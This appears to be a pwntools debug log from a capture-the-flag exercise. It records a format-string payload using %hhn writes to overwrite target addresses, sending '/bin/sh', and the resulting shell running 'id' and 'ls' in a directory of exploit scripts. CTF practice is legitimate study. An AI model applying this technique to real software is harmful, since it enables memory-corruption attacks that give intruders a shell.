 [DEBUG] Sent 0x3e bytes:
00000000 2c a0 04 08 2d a0 04 08 2e a0 04 08 2f a0 04 08 │,···│-···│.···│/···│
00000010 25 31 34 34 63 25 37 24 68 68 6e 25 32 33 37 63 │%144│c%7$│hhn%│237c│
00000020 25 38 24 68 68 6e 25 32 30 31 63 25 39 24 68 68 │%8$h│hn%2│01c%│9$hh│
00000030 6e 25 31 36 31 63 25 31 30 24 68 68 6e 0a │n%16│1c%1│0$hh│n·│
0000003e
[DEBUG] Received 0x310 bytes:
00000000 57 45 4c 43 4f 4d 45 20 0a 2c a0 04 08 2d a0 04 │WELC│OME │·,··│·-··│
00000010 08 2e a0 04 08 2f a0 04 08 20 20 20 20 20 20 20 │·.··│·/··│· │ │
*
000000a0 20 20 20 20 20 20 20 20 dc 20 20 20 20 20 20 20 │ │ │· │ │
000000b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000190 20 20 20 20 20 40 20 20 20 20 20 20 20 20 20 20 │ │ @ │ │ │
000001a0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000250 20 20 20 20 20 20 20 20 20 20 20 20 20 20 d8 20 │ │ │ │ · │
00000260 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
000002f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 c0 │ │ │ │ ·│
[DEBUG] Sent 0x8 bytes:
'/bin/sh\n'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x7b bytes:
'uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)\n'
uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x32 bytes:
'cmcc_rop1_2.py\t log\t\t myraas.py\t\t pwnme3.py\n'
cmcc_rop1_2.py log myraas.py pwnme3.py
[DEBUG] Received 0x33 bytes:
'core\t\t m4x_rop2_exp2.py myrsbo2.py\t\t pwnrop.py\n'
core m4x_rop2_exp2.py myrsbo2.py pwnrop.py
[DEBUG] Received 0x3b bytes:
'DynELF_manual.py m4x_rop_exp.py myrsbo.py\t\t rand.txt\n'
DynELF_manual.py m4x_rop_exp.py myrsbo.py rand.txt
[DEBUG] Received 0x15b bytes:
'elfinfo.py\t myecho2.py\t mysmash-the-stack.py README.md\n'
'exec_py.py\t myecho.py\t mystack.py\t\t rop2.py\n'
'exp.py\t\t myleave_msg.py peda-session-pwne.txt roptest.py\n'
'exp_templet.py\t myonepunch.py peda-session-pwns.txt solve.py\n'
'flag\t\t mypwne200.py\t pwnme2.py\t\t toomuch2.py\n'
'form_exec.py\t mypwns100.py\t pwnme2rop.py\t\t tpwn.py\n'
elfinfo.py myecho2.py mysmash-the-stack.py README.md
exec_py.py myecho.py mystack.py rop2.py
exp.py myleave_msg.py peda-session-pwne.txt roptest.py
exp_templet.py myonepunch.py peda-session-pwns.txt solve.py
flag mypwne200.py pwnme2.py toomuch2.py
form_exec.py mypwns100.py pwnme2rop.py tpwn.py
$